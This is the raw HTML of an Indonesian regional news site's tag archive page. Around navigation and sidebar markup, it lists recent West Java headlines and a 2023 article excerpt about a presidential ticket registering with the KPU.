<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->




<section class="posts-bottom-menu" style="display: none;">
	<div class="container">		
		<div class="posts-bottom-menu-flex">
			
			
<article id="post-35906" class="post-bottom-menu post-35906 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-laporin tag-minuman-keras tag-miras">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/warga-geruduk-warung-miras-leuwigajah-petugas-amankan-barang-bukti-miras/"><img src="https://www.beritain.id/wp-content/uploads/2026/02/IMG-20260201-WA0015-750x343.jpg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/warga-geruduk-warung-miras-leuwigajah-petugas-amankan-barang-bukti-miras/">Warga geruduk warung miras leuwigajah, Petugas amankan barang bukti miras</a>
		</h2>
					<span class="post-bottom-menu-date">
				1 Februari 2026			</span>
			</section>
</article>


<article id="post-35903" class="post-bottom-menu post-35903 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-relawan-hulubalang-indonesia">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/bencana-longsor-di-cisarua-kbb-relawan-hulubalang-indonesia-turun-ke-zona-a1-a2/"><img src="https://www.beritain.id/wp-content/uploads/2026/02/WhatsApp-Image-2026-02-01-at-10.31.56-750x422.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/bencana-longsor-di-cisarua-kbb-relawan-hulubalang-indonesia-turun-ke-zona-a1-a2/">Bencana Longsor di Cisarua KBB, Relawan Hulubalang Indonesia Turun ke Zona A1–A2</a>
		</h2>
					<span class="post-bottom-menu-date">
				1 Februari 2026			</span>
			</section>
</article>


<article id="post-35900" class="post-bottom-menu post-35900 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ka-commuter-line-bandung-raya">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/tingkatkan-layanan-layanan-commuter-line-bandung-raya-diperpanjang-hingga-cicalengka-per-1-februari-2026/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260131-WA0008-750x422.jpg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/tingkatkan-layanan-layanan-commuter-line-bandung-raya-diperpanjang-hingga-cicalengka-per-1-februari-2026/">Tingkatkan Layanan, Layanan Commuter Line Bandung Raya Diperpanjang Hingga Cicalengka Per 1 Februari 2026</a>
		</h2>
					<span class="post-bottom-menu-date">
				31 Januari 2026			</span>
			</section>
</article>


		</div><!-- .posts-bottom-menu-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-menu -->




<main class="main" id="Main">
<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<!-- <div class="container"> -->
			<div class="container">
				
		<div class="main-left">

							<div class="swiper posts-swiper" style="display: none;">
					<div class="swiper-wrapper">
						
						<div class="swiper-slide">
	
	<article id="post-35906" class="post-swiper post-35906 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-laporin tag-minuman-keras tag-miras">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/warga-geruduk-warung-miras-leuwigajah-petugas-amankan-barang-bukti-miras/"><img src="https://www.beritain.id/wp-content/uploads/2026/02/IMG-20260201-WA0015-750x343.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/laporin/" rel="category tag">Laporin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/warga-geruduk-warung-miras-leuwigajah-petugas-amankan-barang-bukti-miras/">Warga geruduk warung miras leuwigajah, Petugas amankan barang bukti miras</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>1 Februari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35903" class="post-swiper post-35903 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-relawan-hulubalang-indonesia">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/bencana-longsor-di-cisarua-kbb-relawan-hulubalang-indonesia-turun-ke-zona-a1-a2/"><img src="https://www.beritain.id/wp-content/uploads/2026/02/WhatsApp-Image-2026-02-01-at-10.31.56-750x422.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/bencana-longsor-di-cisarua-kbb-relawan-hulubalang-indonesia-turun-ke-zona-a1-a2/">Bencana Longsor di Cisarua KBB, Relawan Hulubalang Indonesia Turun ke Zona A1–A2</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>1 Februari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35900" class="post-swiper post-35900 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ka-commuter-line-bandung-raya">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/tingkatkan-layanan-layanan-commuter-line-bandung-raya-diperpanjang-hingga-cicalengka-per-1-februari-2026/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260131-WA0008-750x422.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/tingkatkan-layanan-layanan-commuter-line-bandung-raya-diperpanjang-hingga-cicalengka-per-1-februari-2026/">Tingkatkan Layanan, Layanan Commuter Line Bandung Raya Diperpanjang Hingga Cicalengka Per 1 Februari 2026</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>31 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35788" class="post-swiper post-35788 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-kwarda-jabar">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.35.36-711x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>25 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35672" class="post-swiper post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/nasional/" rel="category tag">Nasional</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>17 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35668" class="post-swiper post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>16 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35652" class="post-swiper post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>14 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35618" class="post-swiper post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>13 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35597" class="post-swiper post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35592" class="post-swiper post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>

					</div><!-- .swiper-wrapper -->
				</div><!-- .swiper -->
			
						<div class="ads-section-2" style="display: none;">
				<div class="ads-section-2-content">
					
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6945759775108895" crossorigin="anonymous" type="68b2eaa7196277d399c212c2-text/javascript"></script>
				</div><!-- .ads-section-2-content -->
			</div><!-- .ads-section-2 -->
			
			<div class="posts-main paged">
				
				<div class="posts-main-paged-title"><span>Menampilkan postingan dengan tag <b>Pendaftaran Capres-Cawapres</b>. <a href="https://www.beritain.id/">Tampilkan semua postingan</a></span></div>
<article itemscope itemtype ="http://schema.org/Article" id="post-13241" class="post-main post-13241 post type-post status-publish format-standard has-post-thumbnail hentry category-headline category-kabarin tag-kpu-jawa-barat tag-pendaftaran-capres-cawapres tag-pilpres-2024">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/momentum-amin-anies-cak-imin-daftar-ke-kpu-haru-hari-pertama-daftar-pertama-menang/"><img src="https://www.beritain.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-19-at-12.49.32_512210ce.jpg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/momentum-amin-anies-cak-imin-daftar-ke-kpu-haru-hari-pertama-daftar-pertama-menang/">Momentum AMIN (Anies &#8211; Cak Imin) Daftar Ke KPU, Haru: Hari Pertama, Daftar Pertama, Menang!</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>18 Oktober 2023</span>
					</div>
					<div class="post-main-excerpt">
				<p>beritain.id &#8211; Pendaftaran Capres-Cawapres untuk kontestasi pemilu mendatang telah dibuka. Anies Baswedan dan Cak Imin...</p>
			</div>
			</section>
</article>

				<div class="posts-main-pagination">

										
				</div><!-- .posts-main-pagination -->

			</div><!-- .posts-main -->
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/warga-geruduk-warung-miras-leuwigajah-petugas-amankan-barang-bukti-miras/">Warga geruduk warung miras leuwigajah, Petugas amankan barang bukti miras</a>
									</li>
											<li>
					<a href="https://www.beritain.id/bencana-longsor-di-cisarua-kbb-relawan-hulubalang-indonesia-turun-ke-zona-a1-a2/">Bencana Longsor di Cisarua KBB, Relawan Hulubalang Indonesia Turun ke Zona A1–A2</a>
									</li>
											<li>
					<a href="https://www.beritain.id/tingkatkan-layanan-layanan-commuter-line-bandung-raya-diperpanjang-hingga-cicalengka-per-1-februari-2026/">Tingkatkan Layanan, Layanan Commuter Line Bandung Raya Diperpanjang Hingga Cicalengka Per 1 Februari 2026</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-bekasi-perkuat-sinergi-dengan-bapenda-kota-bekasi-optimalkan-pendapatan-pajak-kendaraan/">Jasa Raharja Bekasi Perkuat Sinergi dengan Bapenda Kota Bekasi, Optimalkan Pendapatan Pajak Kendaraan</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jelang-idulfitri-2026-jasa-raharja-dukung-penguatan-penanganan-kecelakaan-lalu-lintas-dan-kesiapan-jalan-yang-berkeselamatan/">Jelang Idulfitri 2026, Jasa Raharja Dukung Penguatan Penanganan Kecelakaan Lalu Lintas dan Kesiapan Jalan yang Berkeselamatan</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

			</div>
			<!-- </div> -->
	<!-- .container -->
</main><!-- .main -->



<section class="posts-bottom-main" style="display: none;">
	<div class="container">
		<div class="posts-bottom-main-flex">
			
			<ul>
		<li>
		<article id="post-35906" class="post-bottom-main post-35906 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-laporin tag-minuman-keras tag-miras">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/warga-geruduk-warung-miras-leuwigajah-petugas-amankan-barang-bukti-miras/"><img src="https://www.beritain.id/wp-content/uploads/2026/02/IMG-20260201-WA0015-750x343.jpg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/warga-geruduk-warung-miras-leuwigajah-petugas-amankan-barang-bukti-miras/">Warga geruduk warung miras leuwigajah, Petugas amankan barang bukti miras</a>
				</h2>
									<div class="post-bottom-main-date">
						1 Februari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35903" class="post-bottom-main post-35903 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-relawan-hulubalang-indonesia">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/bencana-longsor-di-cisarua-kbb-relawan-hulubalang-indonesia-turun-ke-zona-a1-a2/"><img src="https://www.beritain.id/wp-content/uploads/2026/02/WhatsApp-Image-2026-02-01-at-10.31.56-750x422.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
